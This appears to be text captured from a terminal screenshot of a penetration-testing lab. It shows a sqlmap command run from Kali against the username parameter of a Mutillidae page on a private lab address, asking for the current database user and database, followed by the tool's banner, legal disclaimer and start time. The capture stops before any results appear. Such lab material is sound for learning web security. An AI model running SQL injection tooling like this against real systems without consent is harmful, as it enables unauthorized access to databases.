 root@kali:~# sqlmap -u "http://192.168.56.11/mutillidae/index.php?page=user-info.php&username=user&passw
ord=password&user-info-php-submit-button=View+Account+Details" -p username --current-user --current-db
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 08:35:54